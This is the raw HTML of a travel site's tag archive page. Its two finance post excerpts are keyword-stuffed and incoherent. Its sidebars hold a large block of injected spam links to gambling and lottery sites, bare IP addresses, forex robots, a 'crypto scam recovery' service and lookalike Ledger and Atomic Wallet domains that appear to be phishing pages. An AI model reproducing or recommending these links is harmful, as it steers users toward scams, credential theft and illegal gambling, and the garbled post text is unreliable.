<link rel='stylesheet' id='tuto-font-awesome-css' href='https://worldstravelonline.com/wp-content/themes/tuto/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://worldstravelonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://worldstravelonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".3306acb4cd856c624b5b44318abe3a50").click(function() {
		jQuery.post(
			"https://worldstravelonline.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "c71d72be60",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<script type="text/javascript" src="https://worldstravelonline.com/wp-content/themes/tuto/js/scripts.js?ver=6.8.3" id="tuto-scripts-js"></script>
<link rel="https://api.w.org/" href="https://worldstravelonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://worldstravelonline.com/wp-json/wp/v2/tags/806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldstravelonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle" style="width:700px;height:95px" data-ad-client="ca-pub-4291463155675874" data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><!--[if lt IE 9]>
<script src="https://worldstravelonline.com/wp-content/themes/tuto/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-FAVICON-32x32.png" sizes="32x32" />
<link rel="icon" href="https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-FAVICON-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-FAVICON-180x180.png" />
<meta name="msapplication-TileImage" content="https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-FAVICON-270x270.png" />
	<script data-ad-client="ca-pub-4291463155675874" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body id="mh-mobile" class="archive tag tag-thruster-blast tag-806 wp-custom-logo wp-theme-tuto mh-right-sb">
<div class="mh-container mh-container-outer">
<header class="mh-header">
	<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-header-nav-wrap mh-container mh-container-inner mh-row clearfix">
		<nav class="mh-col-2-3 mh-navigation mh-header-nav clearfix">
					</nav>
			</div>
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-custom-header">
<div class="mh-site-logo" role="banner">
<a href="https://worldstravelonline.com/" class="custom-logo-link" rel="home"><img width="400" height="73" src="https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-Travelll.png" class="custom-logo" alt="Worlds Travel Online" decoding="async" srcset="https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-Travelll.png 400w, https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-Travelll-300x55.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>
</div>
	</div>
	<div class="mh-main-nav-mobile clearfix"></div>
	<div class="mh-main-nav-wrap clearfix">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96"><a href="http://worldstravelonline.com/">Home</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://worldstravelonline.com/category/hotels/">Hotels</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://worldstravelonline.com/category/travel-services/">Travel Services</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://worldstravelonline.com/category/travel-guide/">Travel Guide</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://worldstravelonline.com/category/events/">Events</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://worldstravelonline.com/category/transportation/">Transportation</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://worldstravelonline.com/category/travel-tips/">Travel Tips</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper clearfix">
	<div id="main-content" class="mh-content">			<header class="page-header"><h1 class="page-title mh-page-title">Tag: <span>Thruster Blast</span></h1>			</header><article id="post-1796" class="mh-loop-item mh-loop-large-item clearfix post-1796 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-guide tag-thruster-blast">		<a class="mh-loop-thumb-link" href="https://worldstravelonline.com/navigating-the-complex-world-of-finance-a-comprehensive-guide/">
			<figure class="mh-loop-thumb mh-loop-large-thumb"><img width="905" height="509" src="https://worldstravelonline.com/wp-content/uploads/2024/08/GLctm26W4AA6ghu-905x509.jpg" class="attachment-tuto-content size-tuto-content wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://worldstravelonline.com/wp-content/uploads/2024/08/GLctm26W4AA6ghu-905x509.jpg 905w, https://worldstravelonline.com/wp-content/uploads/2024/08/GLctm26W4AA6ghu-300x169.jpg 300w, https://worldstravelonline.com/wp-content/uploads/2024/08/GLctm26W4AA6ghu-1024x576.jpg 1024w, https://worldstravelonline.com/wp-content/uploads/2024/08/GLctm26W4AA6ghu-768x432.jpg 768w, https://worldstravelonline.com/wp-content/uploads/2024/08/GLctm26W4AA6ghu-1536x864.jpg 1536w, https://worldstravelonline.com/wp-content/uploads/2024/08/GLctm26W4AA6ghu.jpg 1920w" sizes="(max-width: 905px) 100vw, 905px" />			</figure>
		</a>	<div class="mh-loop-content mh-loop-large-content clearfix">
		<div class="mh-loop-content-inner">
			<header class="mh-loop-header mh-loop-large-header">
				<h2 class="entry-title mh-loop-title mh-loop-large-title">
					<a href="https://worldstravelonline.com/navigating-the-complex-world-of-finance-a-comprehensive-guide/" rel="bookmark">
						Navigating the Complex World of Finance: A Comprehensive Guide					</a>
				</h2>
				<div class="mh-meta mh-loop-meta mh-loop-large-meta">
					<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>August 12, 2024</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://worldstravelonline.com/author/kiwasofttechnologies_m344172l/">admin</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://worldstravelonline.com/navigating-the-complex-world-of-finance-a-comprehensive-guide/#mh-comments">0</a></span>
				</div>
			</header>
			<div class="mh-loop-excerpt mh-loop-large-excerpt">
				<div class="mh-excerpt"><p>In today&#8217;s fast-paced world, thruster blast is a critical component of both personal and professional life. Whether you&#8217;re an individual looking to manage your savings <a class="mh-excerpt-more" href="https://worldstravelonline.com/navigating-the-complex-world-of-finance-a-comprehensive-guide/" title="Navigating the Complex World of Finance: A Comprehensive Guide"><span>Read More</span></a></p>
</div>			</div>
		</div>
	</div>
</article>		<div class="mh-loop-grid mh-row clearfix"><article id="post-1737" class="mh-col-1-3 mh-loop-item mh-loop-grid-item clearfix post-1737 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-services tag-thruster-blast">		<a class="mh-loop-thumb-link" href="https://worldstravelonline.com/the-importance-of-personal-financial-planning/">
			<figure class="mh-loop-thumb mh-loop-grid-thumb"><img width="310" height="162" src="https://worldstravelonline.com/wp-content/uploads/2024/07/hj.jpg" class="attachment-tuto-medium size-tuto-medium wp-post-image" alt="" decoding="async" srcset="https://worldstravelonline.com/wp-content/uploads/2024/07/hj.jpg 310w, https://worldstravelonline.com/wp-content/uploads/2024/07/hj-300x157.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />			</figure>
		</a>	<div class="mh-loop-content mh-loop-grid-content clearfix">
		<div class="mh-loop-content-inner">
			<header class="mh-loop-header mh-loop-grid-header">
				<h3 class="entry-title mh-loop-title mh-loop-grid-title">
					<a href="https://worldstravelonline.com/the-importance-of-personal-financial-planning/" rel="bookmark">
						The Importance of Personal Financial Planning					</a>
				</h3>
				<div class="mh-meta mh-loop-meta mh-loop-grid-meta">
					<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>July 23, 2024</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://worldstravelonline.com/author/kiwasofttechnologies_m344172l/">admin</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://worldstravelonline.com/the-importance-of-personal-financial-planning/#mh-comments">0</a></span>
				</div>
			</header>
			<div class="mh-loop-excerpt mh-loop-grid-excerpt">
				<div class="mh-excerpt"><p>Personal financial planning is a crucial aspect of achieving Thruster Blast financial stability and success. It involves setting financial goals, creating strategies to achieve them, <a class="mh-excerpt-more" href="https://worldstravelonline.com/the-importance-of-personal-financial-planning/" title="The Importance of Personal Financial Planning"><span>Read More</span></a></p>
</div>			</div>
		</div>
	</div>
</article>		</div>	</div>
	<aside class="mh-widget-col-1 mh-sidebar"><div id="custom_html-2" class="widget_text mh-widget widget_custom_html"><div class="widget_text mh-widget-inner"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4291463155675874"
     data-ad-slot="2007481354"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><br><a href="https://www.duaratravels.com/">togel terpercaya</a>
<br><a href="https://akperin.ac.id/">sabung ayam</a>
<br><a href="https://acmehomework.com/">samehadaku</a>
</div></div></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries"><div class="mh-widget-inner">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner mh-sidebar-widget-title-inner">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://worldstravelonline.com/slot-games-the-timeless-thrill-of-the-spinning-reels/">Slot Games: The Timeless Thrill of the Spinning Reels</a>
									</li>
											<li>
					<a href="https://worldstravelonline.com/the-fascinating-world-of-slot-games-from-mechanical-reels-to-digital-entertainment-2/">The Fascinating World of Slot Games: From Mechanical Reels to Digital Entertainment</a>
									</li>
											<li>
					<a href="https://worldstravelonline.com/the-fascinating-world-of-slot-games-chance-fun-and-innovation/">The Fascinating World of Slot Games: Chance, Fun, and Innovation</a>
									</li>
											<li>
					<a href="https://worldstravelonline.com/the-fascinating-world-of-slot-games-luck-strategy-and-entertainment-6/">The Fascinating World of Slot Games: Luck, Strategy, and Entertainment</a>
									</li>
											<li>
					<a href="https://worldstravelonline.com/slot-machines-the-art-and-science-of-chance/">Slot Machines: The Art and Science of Chance</a>
									</li>
					</ul>

		</div></div><div id="text-5" class="mh-widget widget_text"><div class="mh-widget-inner"><h4 class="mh-widget-title"><span class="mh-widget-title-inner mh-sidebar-widget-title-inner">About Us</span></h4>			<div class="textwidget"><p>We provide help to people so they can enjoy their  travelling properly by giving them all services like hotel, restaurant and many other services which helps to make your travelling more awesome. People who used our services like us very much because we provide services at very low prices and we also make their travelling within their budget. People who think that travel services are expensive. They have to try our services and have to experience quality travelling services. We know which problems are faced by people and we solve these problems to make your travelling comfortable. We take care of all things which people want at the time of travelling. You can check reviews and comments of our service. We have different modes of transport for you which you can choose according your comfort. We provide best transportation services which is comfortable and in which people can travel without any worry. We help people to refresh their mind by giving them travelling services. Our transportation services are also best because we give luxuries and comfortable travelling to our customers. We have proper knowledge about everything which is necessary while travelling. We have all facilities in our transportation like food, washroom and all necessary services which always need at the time of transportation. We also provide extra needs which you want while travelling.</p>
</div>
		</div></div><div id="custom_html-3" class="widget_text mh-widget widget_custom_html"><div class="widget_text mh-widget-inner"><div class="textwidget custom-html-widget"><a href="https://www.myswilly.com/">KELUARAN HK</a>
<br><a href="https://modafiniltablet.com/">Link Akun Pro</a>
<br><a href="http://zebi.io/">Ole777</a>
<br><a href="https://www.blackmountainchocolate.com/">slot gacor</a>
<br><a href="https://assetdata.land/">House</a>
<br><a href="https://www.jtaer.com/">slot gacor</a>
<br><a href="https://www.blackstoneva.com">slot</a>
<br>	<a href="https://covercompared.com/">slot gacor hari ini</a>
<br><a href="https://www.dzvid.com">Togel Oregon</a>
<br><a href="https://nashvilletnstore.com/">TOTO88</a>
<br>	<a href="https://www.roeblingtearoom.com/">togel 178</a>
<br>	<a href="https://www.pritchardautos.com/">IDN Poker</a>
<br><a href="https://winwin838max.org/">winwin838</a>
<br><a href="https://spenceronthego.com/">Toto88</a>
<br><a href="http://188.166.166.240/">mpo1221</a>
<br><a href="https://markpointe.com/">Daerahslot</a>
<br><a href="http://159.203.17.11/">7meter</a>
<br><a href="https://128.199.123.29/">kapuas88</a>
<br><a href="https://130.51.20.46">petirtoto</a>
<br><a href="https://megashart.com/betforward/">بتفوروارد</a>
<br><a href="https://suncoastautomation.com/">slot bonus</a>
<br><a href="https://130.51.21.28/">dprtoto</a>
<br><a href="https://107.152.44.214/">via4d</a>
<br>	<a href="https://167.99.200.102/">situs judi slot</a>
<br>	<a href="https://oscarfish.com/">link slot gacor</a>
<br><a href="https://152.42.160.29/">Rtp NENG4D</a>
<br>	<a href="https://www.outsapop.com/">situs togel online terpercaya</a>
<br><a href="https://www.recovermac.org">gudang138 login</a>
<br><br><a href="https://jdih.tubankab.go.id/assets/tiktok88-login/">Slot Tiktok88</a>
<br>	<a href="https://proalumno.es">academia oposiciones guardia civil</a>
<br><a href="https://152.42.160.169/">Daftar Sis4D</a>
<br><a href="https://178.128.21.0/">slot bet</a>
<br><a href="https://www.ajefrance.com/">sis4d togel</a>
<br><a href="https://159.65.3.1">kemonbet</a>
<br><a href="https://vacuumflowers.com/">Kangtoto login</a>
<br><a href="https://suda-thai.com/">toto88</a>
<br><a href="http://162.215.253.130/">bro138</a>
<br><a href="http://www.bingxfarsi.com">Buy big</a>
<br><a href="https://www.pogo88.com/">https://www.pogo88.com/</a>
<br><a href="https://monogate.shop/">teratai888</a>
<br><a href="http://89.38.131.126/">tradisi bet</a>
<br><a href="https://wordcastnet.com/">congtogel login</a>
<br><a href="https://www.the414s.com/">SBOBET88 LOGIN</a>
<br><a href="http://149.28.154.167/">Mahaslot</a>
<br>	<a href="https://miguelleoncoches.com">Coches de segunda mano tenerife</a>
<br><a href="https://satuld.com/">tisu4d</a>
<br><a href="https://mrchuhayton.co.uk/">LADANG78 LOGIN</a>
<br><a href="https://ufo777.ufogamenews.co.id/">ufo777 link alternatif</a>
<br>	<a href="https://www.uciic.org/">dewa1000 link</a>
<br>	<a href="https://www.royalgrandsharm.com/">situs naik138</a>	<br><a href="https://www.prayersfortheassassin.com/">NENG4D</a>	<br><a href="https://mixotekno.id/">Sis4d Login</a>
<br><a href="https://www.sultaniconwin1.com/">situs slot gacor</a>	<br><a href="https://ncoretech.com/">TotoSlot</a>	<br><a href="http://www.majesticea.com">forex robot</a>	<br><a href="http://www.pivlex.com">forex robot</a>	<br><a href="http://www.trendonex.com">forex robot</a>
<br><a href="https://www.prayersfortheassassin.com/">NENG4D SLOT</a>
<br>	<a href="https://maxcareer.id/">daftar neng4d</a>
<br><a href="https://www.prayersfortheassassin.com/">NENG4D</a>	<br><a href="https://www.stateranews.com/">slot online</a>
<br>	<a href="https://yourtravelspark.com">server thailand</a>	<br><a href="https://hospitality-helps.org/">Toto88</a>
<br><a href="https://fun888reward.com">fun88</a>
<br><a href="https://webqg.com/">Slot Online</a>
<br><a href="https://elclubmascotas.com/">slot gacor</a>
<br>	<a href="https://worklightpro.com/">Slot Deposit Indosat</a>	<br><a href="https://130.51.23.154/">SLOT GACOR</a>
<br><a href="http://45.79.147.118">KERANG WIN</a>	<br><a href="http://173.255.220.68">TERONG 123</a>	<br><a href="http://74.207.228.218">TOGE 123</a>	<br><a href="http://172.105.155.211">AKAI 123</a>	<br><a href="http://45.79.22.40">AKAI 123</a>	<br><a href="http://www.circom-regional.org">AKAI123</a>	<br><a href="http://23.239.8.8">DODO 69</a>	<br><a href="http://74.207.231.46">DODO 69</a>	<br><a href="http://172.232.20.119">DODO 69</a>	<br><a href="http://173.255.220.75">POLO 188</a>	<br><a href="http://198.58.110.122">POLO 188</a>	<br><a href="http://45.33.11.69">POLO 188</a>
<br><a href="https://cafesportsengland.com/">dingdong</a>
<br>	<a href="http://www.frisbyfamily.com">Slot Online</a>
<br>	<a href="https://iptv-france.store/">iptv france</a>
<br>	<a href="https://www.showandtellsale.com/">slot gacor malam ini</a>	<a href="https://www.artello.nl/schilderijen.html">schilderij</a>	<a href="https://en-exodus.com/">exodus</a>	<a href="https://pasarlaut.com/">buy138 slot</a>
<br>	<a href="https://co-bw.com/">꽁머니</a>
<br>	<a href="https://2023elevsis.eu/">Στρατηγικές σε ξένα online casino</a>	<a href="https://tensixtyfive.com/">situs slot</a>	<a href="https://ahpoong.co.id/">slot gacor</a>
<br> <a href="https://app.lunie.io/">bandar slot online</a>	<br> <a href="http://ledger-live.to/">Ledger live</a>	<br> <a href="http://atomic-<br> wallet.to/">Atomic wallet</a>	
<br> <a href="https://hanokgirl.net/">http://hanokgirl.net/</a>
<br> <a href="https://krismaimages.com/">SLOT777</a>	<br> <a href="https://akunprow.github.io/info/penguasa-ilmu-hitam-jepe-modal-receh.html">pengen dapat skin gratis moba legends</a>
<br> <a href="https://harborgracephotography.com/">jumtoto</a>
<br> <a href="https://bensever.com/">dutamovie21</a>
<br> <a href="https://pctechynews.com/">idn slot</a>	<br> <a href="https://arunah.org/">alexistogel alternatif</a>	<br> <a href="https://actiotrainer.com/">VALID77</a>	<br> <a href="https://elizabethpresa.com/">KEMBANG 128</a>
<br> <a href="https://en.nimalocalhousehotel.com/">slot maxwin</a>
<br> <a href="https://www.tobinohashi.com/">slot online</a>
<br> <a href="https://ir.kinarus.com/">alexistogel</a>	<br> <a href="http://63.250.38.170/emakqq/">emakqq</a>
<br> <a href="https://theastor.org/">koplo77</a>	<br> <a href="https://thegoodplanet.org/">alexistoto</a>
<br> <a href="https://plant.neogeneurope.com/">situs toto macau</a>
<br> <a href="https://hawparmusic.org/">situs toto togel</a>	<br> <a href="https://greenwoodfwbchurch.org/">metawin77</a>
<br> <a href="https://inantrongoi.com/">kowe 99</a>	<br> <a href="https://ugandabettorsassociation.com/">koplo77</a>
<br> <a href="https://fufu4d.id/">https://fufu4d.id/</a>
<br> <a href="https://paitokingkong4d.org/">kingkong4d login</a>	<br> <a href="http://www.treqora.com">crypto scam recovery services</a>
<br> <a href="https://lascna.org/">situs m88</a>
<br> <a href="https://kibrisbotanik.com/tag/superpacs/">https://kibrisbotanik.com/tag/superpacs/</a>
<br> <a href="https://oaktree-cc.com/">agen slot gacor</a>
<br> <a href="https://itami-nai.com/">agen slot online gacor</a>
<br> <a href="https://yeson11.org/">judi bola resmi</a>
<br> <a href="https://cobbettsrealales.com/">pecah837 login</a>
<br> <a href="https://90phutxyz.com/">Fixplay666</a>
<br> <a href="https://arorc.com">오피스타 주소</a>
<br> <a href="https://guardianeldercare.com/">slot terpercaya</a>	<br> <a href="https://www.kozushi.com/">แทงหวยลาว</a>
<br> <a href="https://www.bajai89.com/">bajai89</a>	<br> <a href="https://www.covid-solidarity.org/fr/">alexistogel login</a>
<br> <a href="https://exotic.pacific-bike.com/">togelbarat</a>	<br> <a href="https://epytv.com/">Meilleur Abonnment IPTV</a>
<br> <a href="https://losranchosvillagecenter.com/">slot gacor</a>
<br> <a href="http://exotic.pacific-bike.com">bandar togel</a>
<br> <a href="https://www.lipcrown.com/">หวยออนไลน์</a>
<br> <a href="https://m88casino.xyz">M88 Togel</a>
<br> <a href="https://advancedpetvet.com/2021/02/16/how-much-water-should-a-dog-drink/">bandar toto macau</a>	<br> <a href="https://mercurycapitaladvisors.com/track-record/blue-torch-fund-ii/">situs slot gacor</a>
<br> <a href="https://www.panicisperfect.com/">situs slot gacor</a>
<br> <a href="https://techsalessalary.com/about-us/">ceritoto</a>	<br> <a href="https://mostbethu-online.com/">Mostbet</a>
<br> <a href="https://www.dorschgallery.com/artists">Royal188</a>	<br> <a href="https://www.squarecelt.com/tavern-shots/">slot wallet</a>
<br> <a href="https://sgptoto368.store/">sgptoto368</a>	<br> <a href="https://faktaraya.com/cara-mengembalikan-nama-kontak-yang-hilang-di-whatsapp/">ceritoto</a>	<br> <a href="https://tokorunningtext.com/membuat-running-text/">LION8</a>
<br> <a href="https://www.sahabat-ilmu.com/">http://www.sahabat-ilmu.com</a>	<br> <a href="https://lbgtpa.org/mentorprogram/">ceritoto</a>	<br> <a href="https://tokorunningtext.com/portfolio/runningtext-red-usb/">PRIMABET78</a>
<br> <a href="https://www.granlargemotion.com/">ceritoto</a>
<br> <a href="https://societyforpeace.com/private-society-lesbians/">ceritoto</a>	<br> <a href="https://digitaltechnologytrends.com/">TEMBUS78</a>
<br> <a href="http://ledgelive.co.com">ledger</a>
<br> <a href="https://abbeyfieldbognor.org/vnd.apple/">Masuk ARTA189</a>	<br> <a href="https://www.ledtonic.com/contact">Login TABRAK189</a>
<br> <a href="https://homeschoolbytes.com/curiousities/">Daftar TANIA77</a>
<br> <a href="https://www.ledtonic.com/search">Login MAHESA189</a>
<br> <a href="https://apfdemo.com/bliv-klogere-paa-de-forskellige-mercedes-klasser/">WAK69</a>	<br> <a href="https://veganworldtours.com/breathe-restaurant-paris/">RAJA189</a>	<br> <a href="https://www.theearlyed.com/">SLOT777</a>
<br> <a href="https://arsalanmalik.com/">arsalanmalik.com</a>
<br> <a href="https://www.ncfc-dc.org/">toto togel</a>
<br> <a href="https://kudamenang.com/">alternatif lapakqq</a>	<br> <a href="https://www.guromanga.com/">ulartoto togel</a>	<br> <a href="https://www.kenyancareer.com/">bandar togel</a>	<br> <a href="https://www.bestqualityjerseys.com/products/Angelo-Mosca-68-Hamilton-Tiger-Cats-CFL-New-Men-Football-Jersey-Black-Any-Size/552769904">Masuk Tabrak189</a>
<br> <a href="https://mummamarys.com/">pendekar79 daftar</a>	<br> <a href="https://www.safeboxapp.com/">data togel</a>
<br> <a href="https://www.bac-e.com/Hire.aspx">situs toto 4d</a>	<br> <a href="https://mycyprusinsider.com/">slot gacor</a>	<br> <a href="https://creep-clothing.com/">keluaran china</a>
<br> <a href="https://himarketing.es/">togel online</a>	<br> <a href="https://grasshoppernews.com/difference-between-locusts-and-grasshoppers/">situs toto slot</a>
<br> <a href="https://sahwira-africa.org/en_US">Login rex88</a>
<br> <a href="https://www.jamieandersonsnow.com/about">link slot</a>	<br> <a href="https://www.greatwallhardware.com/">agen slot</a>	<br> <a href="https://neilkeenan.com/neil-keenan-update-recommendations-background-for-president-elect-donald-j-trump/">slot88</a>	<br> <a href="https://belajarindustri.com/mengenal-uji-coba-produk/">Login tokek88</a>	<br> <a href="https://belajarindustri.com/about-us/">Daftar logam189</a>
<br> <a href="https://halobet-uia.click">Halobet</a>	<br> <a href="https://theplayersclubgolf.com/">RJM88</a>
<br> <a href="https://linersandcovers.com/product/gaylord-covers/">link ceritoto</a>	<br> <a href="https://www.wediditshop.com/cart">Login royal189</a>	<br> <a href="https://t.me/UnamSanctam">Unam Sanctam</a>
<br> <a href="https://mogotest.com/">LETNAN189</a>
<br> <a href="https://www.mybakerstable.com/menu">monata189</a>
<br> <a href="https://www.earthworkslosaltos.com/2015-events.html">Masuk momo189</a>	<br> <a href="https://recoverbaycounty.com/connect-with-us/">Masuk tekno189</a>
</div></div></div></aside></div>
<footer class="mh-footer clearfix">
			<div class="mh-container mh-container-inner clearfix">
			<div class="mh-footer-widgets mh-row clearfix">
									<div class="mh-col-1-3 mh-widget-col-1 mh-footer-area mh-footer-1">
						<div id="tzwb-recent-posts-3" class="mh-footer-widget tzwb-recent-posts"><div class="mh-widget-inner">
		<div class="tzwb-content tzwb-clearfix">

			<ul class="tzwb-posts-list">
				
					<li>

				
					<a href="https://worldstravelonline.com/slot-games-the-timeless-thrill-of-the-spinning-reels/" title="Slot Games: The Timeless Thrill of the Spinning Reels">
						Slot Games: The Timeless Thrill of the Spinning Reels					</a>

				
		<div class="tzwb-entry-meta entry-meta">

		
			<span class="tzwb-meta-date meta-date">January 26, 2026</span>

		
		
		
		</div>

		
					<li>

				
					<a href="https://worldstravelonline.com/the-fascinating-world-of-slot-games-from-mechanical-reels-to-digital-entertainment-2/" title="The Fascinating World of Slot Games: From Mechanical Reels to Digital Entertainment">
						The Fascinating World of Slot Games: From Mechanical Reels to Digital Entertainment					</a>

				
		<div class="tzwb-entry-meta entry-meta">

		
			<span class="tzwb-meta-date meta-date">January 26, 2026</span>

		
		
		
		</div>

		
					<li>

				
					<a href="https://worldstravelonline.com/the-fascinating-world-of-slot-games-chance-fun-and-innovation/" title="The Fascinating World of Slot Games: Chance, Fun, and Innovation">
						The Fascinating World of Slot Games: Chance, Fun, and Innovation					</a>

				
		<div class="tzwb-entry-meta entry-meta">

		
			<span class="tzwb-meta-date meta-date">January 26, 2026</span>

		
		
		
		</div>

					</ul>

		</div>

		</div></div>					</div>
													<div class="mh-col-1-3 mh-widget-col-1 mh-footer-area mh-footer-2">
						<div id="archives-4" class="mh-footer-widget widget_archive"><div class="mh-widget-inner"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Archives</span></h6>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://worldstravelonline.com/2026/01/'> January 2026 </option>
	<option value='https://worldstravelonline.com/2025/12/'> December 2025 </option>
	<option value='https://worldstravelonline.com/2025/11/'> November 2025 </option>
	<option value='https://worldstravelonline.com/2025/10/'> October 2025 </option>
	<option value='https://worldstravelonline.com/2025/09/'> September 2025 </option>
	<option value='https://worldstravelonline.com/2025/08/'> August 2025 </option>
	<option value='https://worldstravelonline.com/2025/07/'> July 2025 </option>
	<option value='https://worldstravelonline.com/2025/06/'> June 2025 </option>
	<option value='https://worldstravelonline.com/2025/05/'> May 2025 </option>
	<option value='https://worldstravelonline.com/2025/04/'> April 2025 </option>
	<option value='https://worldstravelonline.com/2025/03/'> March 2025 </option>
	<option value='https://worldstravelonline.com/2025/02/'> February 2025 </option>
	<option value='https://worldstravelonline.com/2025/01/'> January 2025 </option>
	<option value='https://worldstravelonline.com/2024/12/'> December 2024 </option>
	<option value='https://worldstravelonline.com/2024/11/'> November 2024 </option>
	<option value='https://worldstravelonline.com/2024/10/'> October 2024 </option>
	<option value='https://worldstravelonline.com/2024/09/'> September 2024 </option>
	<option value='https://worldstravelonline.com/2024/08/'> August 2024 </option>
	<option value='https://worldstravelonline.com/2024/07/'> July 2024 </option>
	<option value='https://worldstravelonline.com/2024/06/'> June 2024 </option>
	<option value='https://worldstravelonline.com/2024/05/'> May 2024 </option>
	<option value='https://worldstravelonline.com/2024/04/'> April 2024 </option>
	<option value='https://worldstravelonline.com/2024/03/'> March 2024 </option>
	<option value='https://worldstravelonline.com/2024/02/'> February 2024 </option>
	<option value='https://worldstravelonline.com/2024/01/'> January 2024 </option>
	<option value='https://worldstravelonline.com/2023/12/'> December 2023 </option>
	<option value='https://worldstravelonline.com/2023/11/'> November 2023 </option>
	<option value='https://worldstravelonline.com/2023/10/'> October 2023 </option>
	<option value='https://worldstravelonline.com/2023/09/'> September 2023 </option>
	<option value='https://worldstravelonline.com/2023/08/'> August 2023 </option>
	<option value='https://worldstravelonline.com/2023/07/'> July 2023 </option>
	<option value='https://worldstravelonline.com/2023/06/'> June 2023 </option>
	<option value='https://worldstravelonline.com/2023/05/'> May 2023 </option>
	<option value='https://worldstravelonline.com/2023/04/'> April 2023 </option>
	<option value='https://worldstravelonline.com/2023/03/'> March 2023 </option>
	<option value='https://worldstravelonline.com/2023/02/'> February 2023 </option>
	<option value='https://worldstravelonline.com/2023/01/'> January 2023 </option>
	<option value='https://worldstravelonline.com/2022/12/'> December 2022 </option>
	<option value='https://worldstravelonline.com/2022/11/'> November 2022 </option>
	<option value='https://worldstravelonline.com/2022/10/'> October 2022 </option>
	<option value='https://worldstravelonline.com/2022/09/'> September 2022 </option>
	<option value='https://worldstravelonline.com/2022/08/'> August 2022 </option>
	<option value='https://worldstravelonline.com/2022/07/'> July 2022 </option>
	<option value='https://worldstravelonline.com/2022/06/'> June 2022 </option>
	<option value='https://worldstravelonline.com/2022/05/'> May 2022 </option>
	<option value='https://worldstravelonline.com/2022/04/'> April 2022 </option>
	<option value='https://worldstravelonline.com/2022/03/'> March 2022 </option>
	<option value='https://worldstravelonline.com/2022/02/'> February 2022 </option>
	<option value='https://worldstravelonline.com/2022/01/'> January 2022 </option>
	<option value='https://worldstravelonline.com/2021/12/'> December 2021 </option>
	<option value='https://worldstravelonline.com/2021/11/'> November 2021 </option>
	<option value='https://worldstravelonline.com/2021/10/'> October 2021 </option>
	<option value='https://worldstravelonline.com/2021/09/'> September 2021 </option>
	<option value='https://worldstravelonline.com/2021/08/'> August 2021 </option>
	<option value='https://worldstravelonline.com/2021/07/'> July 2021 </option>
	<option value='https://worldstravelonline.com/2021/06/'> June 2021 </option>
	<option value='https://worldstravelonline.com/2021/02/'> February 2021 </option>
	<option value='https://worldstravelonline.com/2020/12/'> December 2020 </option>
	<option value='https://worldstravelonline.com/2020/11/'> November 2020 </option>
	<option value='https://worldstravelonline.com/2020/09/'> September 2020 </option>
